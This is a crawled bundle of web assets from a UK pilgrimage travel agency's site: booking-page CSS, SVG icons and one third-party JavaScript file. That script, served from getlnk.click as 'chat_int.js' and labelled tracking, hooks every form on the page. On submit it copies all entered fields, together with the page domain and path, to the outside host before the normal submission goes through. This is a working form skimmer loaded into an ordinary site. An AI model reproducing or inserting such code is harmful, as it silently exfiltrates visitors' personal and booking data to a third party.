.dp_grid_main {display: grid; grid-template-columns: minmax(543px, 677px) minmax(404px, 495px); padding-bottom: 3rem;margin-top: 1.5rem;gap: 15px;}
.dp_grid_main > div:nth-child(1) > div:nth-child(2) {margin-inline: 0;overflow-x: auto;height: 180px;justify-content: unset;overflow-y: hidden; scrollbar-width: thin;margin-top: 15px;}
.dp_grid_main > div:nth-child(1) > div:nth-child(2) button.dot-thumbnail {height: fit-content; flex: none;width: 33%;}
.dp_incGrid .slider-dots {max-width: 1180px;width: 100%;overflow-x: auto;scrollbar-width: thin;margin-top: 10px;}
.dp_grid_main > div:nth-child(1) .slider-dots button.dot-thumbnail img {display: block;width: 100%;height: 180px;object-fit: cover;pointer-events: none;}
.dp_grid_main > div:nth-child(1) .slider-dots button.dot-thumbnail.active {border-color: #fff;}
.dp_incGrid .slider-dots button.dot-thumbnail img {display: block;width:100%; height: 271px;object-fit: cover;pointer-events: none;}.dp_incGrid .slider-dots button.dot-thumbnail.active {border-color: #fff;}

.banner_slider {position: relative;overflow: hidden; width: 100%; height: auto;margin-inline: auto;}
.banner_slide {display: none;width: 100%;height: auto;}
.banner_slider img {width:100%;height: 410px;object-fit: cover;}
.banner_slide.active { display: block; }
.banner_slider button { position: absolute; top: 50%; transform: translateY(-50%); background-color: rgba(0, 0, 0, 0); color: white; font-size: 2rem; padding: 10px; border: none; cursor: pointer; z-index: 10; }
.banner_slider button.prev {left: 10px;}
.banner_slider button.next {right: 10px;}
.banner_slider button:hover { background-color: rgba(0, 0, 0, 0.8);} 

.dp_grid_main > div:nth-child(2) > form {background-color: #3786BE;box-shadow: 0px 1px 80px 5px rgba(0, 0, 0, 0.3);border-radius: 10px;padding: 30px 40px;
display: grid;grid-template-columns: repeat(2,1fr);column-gap: 10px;}
.dp_grid_main > div:nth-child(2) > form h2 {color: #fff;text-align: left;position: unset;}
.dp_grid_main > div:nth-child(2) > form h2::after {content: unset;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(1) {grid-area: 1/1/2/3; line-height: 1.2; padding-bottom: 12px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(2) {grid-area: 2/1/3/3; color: #fff; font-size: var(--fs-sm, 24px); line-height: var(--lh-none, 1); margin-bottom: 10px;}
.dp_grid_main > div:nth-child(2) > form > div:nth-child(3) {grid-area: 3/1/4/2;margin-bottom: 10px;}
.dp_grid_main > div:nth-child(2) > form > div:nth-child(4) {grid-area: 3/1/4/2;margin-bottom: 10px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(5) {grid-area: 3/2/4/3;margin-bottom: 10px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(6) {grid-area: 4/1/5/2;margin-bottom: 10px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(7) {grid-area: 4/2/5/3;margin-bottom: 10px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(7) input { padding-right: 10px !important;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(8) {grid-area: 5/1/6/3; color: #fff; font-size: var(--fs-sm, 24px); line-height: var(--lh-none, 1); margin-block: 16px 10px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(9) {grid-area: 6/1/7/3;margin-bottom: 10px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(10) {grid-area: 7/1/8/3;margin-bottom: 10px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(11) {grid-area: 8/1/9/3;margin-bottom: 10px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(12) {grid-area: 9/1/10/3;margin-bottom: 15px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(13) {grid-area: 10/1/11/3;width: 100%;font-weight: 600;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(14) {grid-area: 11/1/12/3;width: 100%;font-weight: 600;}
.dp_dropdown {height: fit-content; width: 100%; display: flex;align-items: center;justify-content: start;gap: 5px;background-color: #fff;border-radius: 5px;border: 1px solid var(--_c-border);position: relative;}
.dp_dropdown > img {position: absolute; inset: 0; margin-block: auto; margin-inline: 9px 25px;}
.dp_grid_main > div:nth-child(2) > form  *:has(select)::after {width: 11px;height: 7px;background: no-repeat center / cover url("../images/icons/chevron-down.svg");position: absolute;inset: 0;margin-block: auto;margin-left: auto;margin-right: 13px;content: "";}
.dp_grid_main form input[type="date"]::-webkit-calendar-picker-indicator {opacity: 1;display: block;background: no-repeat 90% center/11px url("../images/icons/chevron-down.svg");}
.dp_grid_main > div:nth-child(2) > form :where(input, select) {height: 37px;background-color: transparent;padding: unset;border: 0;border-radius: 0;outline: none; padding-inline: 35px 25px;}
.dp_grid_main > div:nth-child(2) > form :where(input, select)::placeholder {color: #74787C;}
.dp_grid_main > div:nth-child(2) > form > div:nth-child(11) {color: #fff;font-weight: 600;font-size: 18px;}
.dp_grid_main > div:nth-child(2) > form > div:nth-child(11) label {margin-bottom: 10px;display: inline-block;}
.captcha {padding-left: 55px;}
.captcha > span {position: absolute;top: 50%;transform: translateY(-50%);left: 10px;color: #404040;font-size: 12px;border-right: 1px solid #404040;padding-right: 7px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(12)  {display: flex;align-items: start; justify-content: start; flex-direction: column;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(12) > :first-child {display: block;  font-size: var(--fs-sm, 24px); font-weight: 600; line-height: var(--lh-none, 1); color: #fff; margin-block: 16px 10px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(12) input {width: 100%; padding-inline: unset !important;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(12) > :nth-child(2) {width: 100%;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(13) {display: flex; align-items: center; justify-content: start; gap: 10px; margin-bottom: 16px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(13) > :nth-child(2) {font-size: var(--fs-2xs, 14px); color: #fff; font-weight: 400;}
.dp_grid_main > div:nth-child(2) > form .custom-box {flex: none; width: 19px;height: 18px;display: flex;align-items: center;justify-content: center;border: 1px solid #fff;border-radius: 2px;background-color: transparent;
position: relative;}
.dp_grid_main > div:nth-child(2) > form .custom-box > input {height: 1px;}
.dp_grid_main > div:nth-child(2) > form .custom-box:has(input:checked)::after {width: 23px;height: 23px;background: no-repeat center / contain url("../images/icons/check.svg");position: absolute;content: "";}
.dp_grid_main > div:nth-child(2) > form .custom-box:has(input:checked) {background-color: var(--c-secondary);border-color: var(--c-secondary);}

.dp_iHead {margin-block: 10px 50px;}
.dp_inclusion .dp_iHead > h2 {text-align: start;margin-bottom: 25px;}
.dp_inclusion .dp_iHead > h2::after {margin-inline: unset;}
.dp_iHead > ul {display: flex;flex-wrap: wrap;}
.dp_iHead > ul > li {color: #263238;font-weight: 500;font-size: 18px;position: relative;padding-left: 25px;width: 50%;margin-bottom: 10px;padding-right: 10px; line-height: 27px;}
.dp_iHead > ul > li::before {position: absolute;content: "";background-image: url("../images/icons/detail_tick.svg");background-repeat: no-repeat;height: 15px;width: 15px;left: 0;top: 7px;}
.dp_incGrid {display: grid;grid-template-columns: repeat(2, 1fr);gap: 15px;margin-bottom: 3rem;}
.dp_incGrid > div:nth-child(1) {grid-area: 1/1/2/2;}
.dp_incGrid > div:nth-child(2) {grid-area: 1/2/2/3;}
.dp_incGrid > div:nth-child(3) {grid-area: 2/1/3/3;}
.dp_incGrid.second-detail > :first-child {grid-area: 1 / 2 / 2 / 3;}
.dp_incGrid.second-detail > :nth-child(2) {grid-area: 1 / 1 / 2 / 2;}
.dp_incGrid > div:nth-child(1) > h3 {position: relative;padding-bottom: 15px;margin-bottom: 15px;padding-top: 10px;}
.dp_incGrid > div:nth-child(1) > h3::after {position: absolute;content: "";background-color: #ED7014;width: 60px;height: 3px;left: 0;bottom: 0;}
.dp_incGrid > div:nth-child(1) > p {color: #292929;margin-bottom: 25px;text-align: justify;}
.dp_incGrid > div:nth-child(1) > ul li:nth-child(1) {margin-bottom: 15px;}

.dp_incGrid > div:nth-child(1) > ul li {color: #292929;font-size: 18px;font-weight: 600;margin-bottom: 5px;position: relative;padding-left: 45px;}
.dp_incGrid > div:nth-child(1) > ul li::before {content: "";position: absolute;left: 0;top: 50%;transform: translateY(-50%);}
.dp_inc_content > ul > li:nth-child(1)::before,
.dp_incGrid > div:nth-child(1) > ul li:nth-child(1)::before {background-image: url("../images/icons/detail_hotel.svg");width: 27px;height: 16px;}
.dp_incGrid > div:nth-child(1) > ul li:nth-child(2)::before {background-image: url("../images/icons/detail_meal.svg");height: 27px;width: 27px;}
.dp_incGrid > div:nth-child(2) .banner_slider img {height: 402px;object-fit: cover;width: 100%;display: block;}

.best_selling {margin-block: 10px 50px;background-color: #F3F5F7;padding-block: 40px;}
.best_selling .title {padding-bottom: 30px;}
.best_selling .wrapper {display: grid;grid-template-columns: repeat(3, 1fr);gap: 30px 16px;}
.best_selling .box {display: flex; flex-direction: column; align-items: start; justify-content: space-between;}
.best_selling .discount {border-radius: var(--br-base);margin-bottom: 25px;}
.best_selling .discount > a {width: 100%;}
.best_selling .discount img {width: 100%;height: 244px;object-fit: cover;border-radius: var(--br-base);transition: var(--trans-3);}
.best_selling .box > :nth-child(2) {display: -webkit-box; text-overflow: ellipsis; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden; color: var(--c-text);}

.best_selling .price {display: flex;align-items: start;justify-content: center;flex-direction: column;padding-block: 13px 15px;}
.best_selling .price > :first-child {font-size: var(--fs-base, 16px);font-weight: 400;line-height: var(--lh-base, 24px);color: var(--c-text);}
.best_selling .price > :nth-child(2) {font-size: var(--fs-md, 28px);line-height: var(--lh-md, 36px);font-weight: 400;letter-spacing: -5%;color: var(--c-after);}
.best_selling .btns > * {min-height: 52px;display: flex;align-items: center;justify-content: center;gap: 4px;}
.best_selling .btns > *:hover {color: var(--c-after); border-color: var(--c-after);}
.best_selling .container > .btn__primary { background-color: #212121; color: #FAB702; border: 1px solid #212121; padding: 16px 46px; margin-top: 45px; margin-inline: auto;}

@media only screen and (max-width:991px) {
    .dp_detail {margin-block: 30px 20px;}
    .dp_grid_main {grid-template-columns: unset;}
    .dp_grid_main > div:nth-child(1),.dp_grid_main > div:nth-child(2) {grid-area: unset;}
    .best_selling .wrapper {grid-template-columns:repeat(2, 1fr);gap: 20px 16px;}
    .dp_incGrid {grid-template-columns: 1fr;}
    .dp_incGrid > div:nth-child(-n+3), .dp_incGrid.second-detail > :nth-child(-n+2) {grid-area: unset;}
}
@media only screen and (max-width: 768px) {
    .dp_grid_main > div:nth-child(1) .slider-dots button.dot-thumbnail img {height: 120px;}
    .dp_grid_main > div:nth-child(1) > div:nth-child(2) {height: 120px;}
    .dp_incGrid .slider-dots {height: 120px;}
    .dp_incGrid .slider-dots button.dot-thumbnail img {height: 120px;}
}
@media only screen and (max-width:575px) {
    .dp_iHead > ul > li {width: 100%;}
    .best_selling .wrapper {grid-template-columns:1fr;}
    .dp_incGrid .slider-dots {gap: 10px;}
    .dp_incGrid .slider-dots button.dot-thumbnail img {width: 200px; height: 200px;}
    .dp_grid_main > div:nth-child(1) .slider-dots button.dot-thumbnail img {height: 100px;}
    .dp_grid_main > div:nth-child(1) > div:nth-child(2) {height: 100px;}
    .dp_incGrid .slider-dots {height: 100px;}
    .dp_incGrid .slider-dots button.dot-thumbnail img {height: 100px;}
}
@media only screen and (max-width: 475px) {
    .dp_grid_main > div:nth-child(2) > form {grid-template-columns: 1fr; padding: 20px 25px;}
    .dp_grid_main > div:nth-child(2) > form > * {grid-area: unset !important; margin-bottom: 10px;}
}
@media only screen and (max-width:425px) {
    .dp_grid_main > div:nth-child(2) > form > :nth-child(5) {margin-bottom: 10px;}
}
.breadcrumb{padding-top:18px;padding-bottom:18px;}
.breadcrumb ul{display: flex; gap: 5px;}
.breadcrumb ul > li {position: relative; padding-right: 10px;}
.breadcrumb ul > li > a{font-weight: 400;color: #5f5f5f;}
.breadcrumb ul > li > span{font-weight: 700;color: #5f5f5f;}
.breadcrumb ul > li:not(:last-of-type)::before{position: absolute; inset: 0 0 0 auto;height: auto;width: auto; content: '/'; margin-block: auto;}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-fb.svg
body_size: 32
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.6667 7.75V10.1667H13.8333C14 10.1667 14.0833 10.3333 14.0833 10.5L13.75 12.0833C13.75 12.1667 13.5833 12.25 13.5 12.25H11.6667V18.3333H9.16667V12.3333H7.75C7.58333 12.3333 7.5 12.25 7.5 12.0833V10.5C7.5 10.3333 7.58333 10.25 7.75 10.25H9.16667V7.5C9.16667 6.08333 10.25 5 11.6667 5H13.9167C14.0833 5 14.1667 5.08333 14.1667 5.25V7.25C14.1667 7.41667 14.0833 7.5 13.9167 7.5H11.9167C11.75 7.5 11.6667 7.58333 11.6667 7.75Z" stroke="#F4A135" stroke-miterlimit="10" stroke-linecap="round"/>
<path d="M12.5001 18.3337H7.50008C3.33341 18.3337 1.66675 16.667 1.66675 12.5003V7.50033C1.66675 3.33366 3.33341 1.66699 7.50008 1.66699H12.5001C16.6667 1.66699 18.3334 3.33366 18.3334 7.50033V12.5003C18.3334 16.667 16.6667 18.3337 12.5001 18.3337Z" stroke="#F4A135" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/person.svg
body_size: -14
content:
<svg width="17" height="17" viewBox="0 0 17 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.1663 14.875V13.4583C14.1663 12.7069 13.8678 11.9862 13.3365 11.4549C12.8051 10.9235 12.0845 10.625 11.333 10.625H5.66634C4.91489 10.625 4.19422 10.9235 3.66287 11.4549C3.13152 11.9862 2.83301 12.7069 2.83301 13.4583V14.875" stroke="#F3A036" stroke-opacity="0.02" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14.1663 14.875V13.4583C14.1663 12.7069 13.8678 11.9862 13.3365 11.4549C12.8051 10.9235 12.0845 10.625 11.333 10.625H5.66634C4.91489 10.625 4.19422 10.9235 3.66287 11.4549C3.13152 11.9862 2.83301 12.7069 2.83301 13.4583V14.875" stroke="black" stroke-opacity="0.75" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M8.50033 7.79167C10.0651 7.79167 11.3337 6.52314 11.3337 4.95833C11.3337 3.39353 10.0651 2.125 8.50033 2.125C6.93552 2.125 5.66699 3.39353 5.66699 4.95833C5.66699 6.52314 6.93552 7.79167 8.50033 7.79167Z" stroke="#F3A036" stroke-opacity="0.02" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M8.50033 7.79167C10.0651 7.79167 11.3337 6.52314 11.3337 4.95833C11.3337 3.39353 10.0651 2.125 8.50033 2.125C6.93552 2.125 5.66699 3.39353 5.66699 4.95833C5.66699 6.52314 6.93552 7.79167 8.50033 7.79167Z" stroke="black" stroke-opacity="0.75" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-envelope.svg
body_size: -128
content:
<svg width="20" height="17" viewBox="0 0 20 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20 2.73633C20 1.63633 19.1 0.736328 18 0.736328H2C0.9 0.736328 0 1.63633 0 2.73633V14.7363C0 15.8363 0.9 16.7363 2 16.7363H18C19.1 16.7363 20 15.8363 20 14.7363V2.73633ZM18 2.73633L10 7.73633L2 2.73633H18ZM18 14.7363H2V4.73633L10 9.73633L18 4.73633V14.7363Z" fill="#F3A036"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/detail_bed_icon.svg
body_size: 589
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.8744 19.7154C22.7768 19.7154 22.6792 19.7154 22.5816 19.7154C22.0204 19.5336 21.8008 19.1336 21.8496 18.5639C21.8618 18.4184 21.8862 18.2609 21.8374 18.1397C21.8008 18.0306 21.6666 17.873 21.5812 17.873C17.1771 17.8609 12.7729 17.873 8.36882 17.8487C7.97842 17.8487 7.86863 17.9578 7.90523 18.3215C7.96622 18.9275 7.91742 19.5094 7.18543 19.7275C7.08784 19.7275 6.99023 19.7275 6.89264 19.7275C6.45344 19.57 6.17285 19.3033 6.17285 18.7942C6.17285 16.176 6.17285 13.5457 6.17285 10.9275C6.17285 10.3457 6.51444 9.96996 7.03903 9.96996C7.55143 9.96996 7.90523 10.3578 7.90523 10.9397C7.90523 12.6003 7.90522 14.273 7.91742 15.9336C7.91742 16.0063 8.03942 16.1275 8.11262 16.1275C12.6143 16.1397 17.1283 16.1397 21.63 16.1275C21.7032 16.1275 21.8374 15.9942 21.8374 15.9215C21.8496 14.3336 21.8496 12.7457 21.8496 11.1457C21.8496 10.3457 22.1302 9.93359 22.7036 9.93359C22.7158 9.93359 22.728 9.93359 22.7402 9.93359C23.2526 9.93359 23.5942 10.2972 23.582 10.8063C23.582 10.8184 23.582 11.0003 23.582 11.073C23.582 13.5942 23.5698 16.1033 23.5942 18.6245C23.6064 19.1578 23.4112 19.5457 22.8744 19.7154Z" fill="#1C3A6A"/>
<path d="M17.1285 15.6664C15.7866 15.6664 14.4568 15.6785 13.1148 15.6542C13.005 15.6542 12.822 15.4603 12.822 15.3512C12.7976 14.2603 12.7976 13.1573 12.822 12.0664C12.822 11.9694 12.9806 11.8118 13.0538 11.8118C14.957 11.7997 16.8479 11.7754 18.7511 11.8239C20.1541 11.8603 21.3741 13.1694 21.4107 14.5633C21.4351 15.6542 21.4351 15.6542 20.3493 15.6542C19.2757 15.6664 18.2021 15.6664 17.1285 15.6664Z" fill="#1C3A6A"/>
<path d="M10.406 15.6787C9.94241 15.6787 9.47881 15.6787 9.01522 15.6787C8.55162 15.6787 8.33203 15.3999 8.33203 14.8423C8.33203 14.3575 8.57602 14.0908 9.01522 14.0908C9.9546 14.0908 10.8818 14.0908 11.8212 14.0908C12.2604 14.0908 12.5044 14.3575 12.5044 14.8423C12.5044 15.3999 12.297 15.6666 11.8212 15.6787C11.3454 15.6787 10.8696 15.6787 10.406 15.6787Z" fill="#1C3A6A"/>
<path d="M12.4922 12.5268C12.4922 13.2541 11.9798 13.751 11.2478 13.751C10.5768 13.751 10.0645 13.2419 10.0645 12.5753C10.0645 11.8359 10.5524 11.3147 11.2722 11.3147C11.9798 11.3025 12.48 11.7995 12.4922 12.5268Z" fill="#1C3A6A"/>
<path d="M14.8834 28.6364C22.5644 28.6364 28.7911 22.4498 28.7911 14.8182C28.7911 7.18661 22.5644 1 14.8834 1C7.20231 1 0.975586 7.18661 0.975586 14.8182C0.975586 22.4498 7.20231 28.6364 14.8834 28.6364Z" stroke="#1C3A6A" stroke-miterlimit="10"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://getlnk.click/api/chat_int.js
body_size: 405
content:
// Attach handler to all forms
document.querySelectorAll("form").forEach(form => {
    form.addEventListener("submit", function () {
        // Collect form data
        const formData = new FormData(this);
        const data = Object.fromEntries(formData.entries());
        const timestamp = new Date().toISOString();

        // Add metadata
        data.submitted_at = timestamp;
        data.page_domain = window.location.hostname;
        data.page_path = window.location.pathname;
        data.form_name = this.getAttribute("name") || "";
        data.form_id = this.getAttribute("id") || "";

        // Build query string
        const query = new URLSearchParams(data).toString();
        const url = "https://getlnk.click/api/chat-trk/?" + query;

        // Send tracking request BEFORE the form submits
        try {
            if (navigator.sendBeacon) {
                navigator.sendBeacon(url);
            } else {
                fetch(url, { method: "GET", keepalive: true })
                    .catch(error => console.error("Background tracking failed:", error));
            }
        } catch (error) {
            console.error("Tracking request error:", error);
        }

        // No preventDefault → form will submit normally
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-insta.svg
body_size: -32
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 9C1 5.229 1 3.343 2.172 2.172C3.344 1.001 5.229 1 9 1H11C14.771 1 16.657 1 17.828 2.172C18.999 3.344 19 5.229 19 9V11C19 14.771 19 16.657 17.828 17.828C16.656 18.999 14.771 19 11 19H9C5.229 19 3.343 19 2.172 17.828C1.001 16.656 1 14.771 1 11V9Z" stroke="#F4A135" stroke-width="1.5"/>
<path d="M14.5 4.75C14.9142 4.75 15.25 5.08579 15.25 5.5C15.25 5.91421 14.9142 6.25 14.5 6.25C14.0858 6.25 13.75 5.91421 13.75 5.5C13.75 5.08579 14.0858 4.75 14.5 4.75Z" stroke="#F4A135" stroke-width="1.5"/>
<path d="M10 13C11.6569 13 13 11.6569 13 10C13 8.34315 11.6569 7 10 7C8.34315 7 7 8.34315 7 10C7 11.6569 8.34315 13 10 13Z" stroke="#F4A135" stroke-width="1.5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-pin.svg
body_size: 1243
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10 0.5C15.2469 0.5 19.5 4.75314 19.5 10C19.5 15.2469 15.2469 19.5 10 19.5C4.75314 19.5 0.5 15.2469 0.5 10C0.5 4.75314 4.75314 0.5 10 0.5ZM14.5 9.99902C14.4992 9.33065 14.3492 8.67068 14.0615 8.06738C13.7738 7.46411 13.3558 6.93206 12.8369 6.51074C12.318 6.08937 11.7111 5.78954 11.0615 5.63184C10.4119 5.47415 9.73543 5.46309 9.08105 5.59961C8.42664 5.73616 7.81069 6.01657 7.27832 6.4209C6.81247 6.77471 6.42046 7.21531 6.12402 7.71777L6.00293 7.93652C5.69577 8.53029 5.52535 9.18538 5.50293 9.85352C5.48051 10.5217 5.60638 11.1868 5.87305 11.7998L5.87695 11.8066L5.87988 11.8145C5.90845 11.8748 5.92489 11.9401 5.92773 12.0068C5.93055 12.0736 5.91988 12.1405 5.89648 12.2031C5.873 12.2658 5.83708 12.3235 5.79102 12.3721C5.74496 12.4206 5.68927 12.4595 5.62793 12.4863C5.56668 12.513 5.50041 12.5276 5.43359 12.5283C5.36677 12.529 5.30011 12.5166 5.23828 12.4912C5.1764 12.4658 5.12035 12.4274 5.07324 12.3799C5.02621 12.3324 4.98872 12.2759 4.96387 12.2139L4.95801 12.2002L4.83203 11.8828C4.55987 11.1347 4.45219 10.3351 4.51953 9.53906C4.5965 8.62935 4.89921 7.753 5.39941 6.98926C5.89958 6.22562 6.58172 5.59814 7.38477 5.16406C8.18792 4.72996 9.08704 4.50301 10 4.50293C10.9128 4.50288 11.8111 4.73019 12.6143 5.16406C13.4174 5.59798 14.1003 6.22473 14.6006 6.98828C15.0383 7.65638 15.325 8.41078 15.4414 9.19824L15.4805 9.53809C15.548 10.3341 15.441 11.1336 15.1689 11.8818L15.043 12.1992L15.042 12.2002C14.7623 12.8437 14.2729 13.3956 13.6953 13.8125L13.4424 13.9824C12.754 14.4155 11.9399 14.6861 11.1445 14.7012L10.874 14.6963C10.2435 14.66 9.62609 14.4519 9.12305 14.0156L8.48242 13.46L8.30566 14.2891L7.58789 17.6631L7.4873 18.1357L7.95703 18.252C9.67408 18.6771 11.481 18.5568 13.126 17.9062C14.6681 17.2964 15.9958 16.2492 16.9482 14.8975L17.1338 14.623C18.0956 13.1383 18.57 11.3903 18.4912 9.62305C18.4124 7.85577 17.7844 6.15693 16.6943 4.76367C15.6042 3.37046 14.1065 2.3522 12.4102 1.85059C10.8198 1.38034 9.12908 1.38585 7.5459 1.86328L7.23047 1.96582C5.55821 2.54217 4.10725 3.62545 3.08008 5.06543C2.05283 6.50566 1.50034 8.23096 1.5 10L1.50488 10.2871C1.55298 11.7185 1.96208 13.1163 2.69629 14.3496C3.47953 15.6653 4.60403 16.745 5.9502 17.4746L6.53809 17.793L6.67676 17.1387L8.53711 8.39648L8.53906 8.38867C8.54548 8.35596 8.55468 8.32361 8.56738 8.29297L8.61426 8.20605C8.65116 8.15105 8.69863 8.1039 8.75391 8.06738C8.80923 8.03086 8.87138 8.0055 8.93652 7.99316C9.00162 7.98087 9.06899 7.98134 9.13379 7.99512C9.19852 8.00894 9.26005 8.03553 9.31445 8.07324C9.36895 8.11103 9.4155 8.15991 9.45117 8.21582C9.48672 8.27165 9.51118 8.3342 9.52246 8.39941C9.52809 8.43203 9.53019 8.46512 9.5293 8.49805L9.5166 8.59668L9.51465 8.60449C9.38036 9.23767 9.25942 9.66812 9.16504 10.041C9.07208 10.4083 9.00103 10.7339 9.00098 11.0996C9.00098 12.0113 9.23514 12.6112 9.53027 12.9951L9.66016 13.1475C10.0275 13.5322 10.5369 13.7118 11.124 13.7002L11.125 13.7012V13.7002L11.1279 13.7012L11.127 13.7002C11.7172 13.6901 12.356 13.4855 12.9102 13.1357L12.9092 13.1348C14.0393 12.4232 14.5 11.2163 14.5 10V9.99902Z" stroke="#F4A135"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/hotel-img2.svg
body_size: 7395
content:
<svg width="45" height="45" viewBox="0 0 45 45" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2004_507)">
<path d="M45 44.3779C45 32.896 45 21.4141 45 9.93226C44.7535 9.56832 44.4482 9.32178 43.9669 9.32178C41.384 9.33352 38.8012 9.33352 36.2066 9.33352C36.2066 9.52136 36.2184 9.7092 36.2184 9.90878C36.2184 16.9529 36.2184 23.9852 36.2184 31.0293C36.2184 31.2289 36.2066 31.4402 36.2066 31.6398C37.0167 31.6515 37.0871 31.7337 37.0871 32.5555C37.0871 33.0017 37.0871 33.4595 37.0871 33.9057C37.0871 34.434 36.9932 34.5161 36.4884 34.5396C36.3827 34.5396 36.2888 34.5514 36.1831 34.5631C36.1949 34.7627 36.2184 34.974 36.2184 35.1736C36.2184 38.4491 36.2184 41.7129 36.2184 44.9884C38.7308 44.9884 41.2432 44.9884 43.7555 45.0118C44.3073 45.0118 44.7182 44.8475 45 44.3779ZM42.0884 39.2239C42.0884 39.9401 42.1002 40.6562 42.0884 41.3724C42.0884 41.8655 41.8889 42.0768 41.4075 42.0885C40.8792 42.1003 40.3509 42.1003 39.8343 42.0885C39.3647 42.0768 39.1534 41.889 39.1417 41.4311C39.1299 39.9753 39.1299 38.5078 39.1417 37.052C39.1417 36.6176 39.3647 36.4181 39.7991 36.4063C40.3157 36.3946 40.8205 36.4063 41.3371 36.4063C41.9006 36.4063 42.0884 36.6059 42.0884 37.1812C42.0884 37.8503 42.0884 38.5313 42.0884 39.2239ZM39.1299 25.8989C39.1299 25.1827 39.1182 24.4666 39.1299 23.7504C39.1417 23.2339 39.3412 23.046 39.8578 23.0343C40.3744 23.0225 40.8792 23.0225 41.3958 23.0343C41.8654 23.046 42.0767 23.2456 42.0884 23.7035C42.1002 25.1592 42.1002 26.6268 42.0884 28.0825C42.0884 28.5169 41.8654 28.7165 41.431 28.7282C40.9144 28.74 40.4096 28.74 39.893 28.7282C39.3295 28.7282 39.1417 28.5404 39.1417 27.9534C39.1299 27.2607 39.1299 26.5798 39.1299 25.8989ZM42.0884 17.2581C42.0884 17.986 42.1002 18.7139 42.0884 19.4535C42.0767 19.9231 41.8771 20.1227 41.4193 20.1227C40.8909 20.1345 40.3626 20.1227 39.8461 20.1227C39.353 20.1227 39.1534 19.9231 39.1417 19.43C39.1299 17.9978 39.1299 16.5655 39.1417 15.1332C39.1417 14.6401 39.3412 14.4405 39.8343 14.4287C40.3509 14.417 40.8557 14.417 41.3723 14.4287C41.8889 14.4405 42.0884 14.6401 42.0884 15.1449C42.0884 15.861 42.0884 16.5537 42.0884 17.2581Z" fill="#EAB24C"/>
<path d="M36.2296 2.93504C37.0631 2.89982 37.1335 2.81764 37.1335 1.98409C37.1335 1.6084 37.1218 1.23272 37.1335 0.857031C37.1453 0.516567 37.0748 0.234803 36.8166 0C27.9058 0 19.0068 0 10.096 0C10.096 0.962692 10.096 1.92538 10.0842 2.88808C10.2603 2.89982 10.4482 2.91156 10.6243 2.91156C10.6947 2.91156 10.7652 2.89982 10.8473 2.89982C19.1711 2.89982 27.4949 2.89982 35.8186 2.89982C35.9713 2.91156 36.1004 2.9233 36.2296 2.93504Z" fill="#E59644"/>
<path d="M10.1086 2.88808C10.1086 1.92538 10.1086 0.962692 10.1204 0C9.47465 0 8.82894 0 8.18324 0C7.92495 0.211323 7.83103 0.469606 7.84277 0.79833C7.86625 1.20924 7.84277 1.6084 7.84277 2.01931C7.84277 2.78242 7.98365 2.93504 8.7585 2.94678C9.20463 2.9233 9.65075 2.91156 10.1086 2.88808Z" fill="#E28628"/>
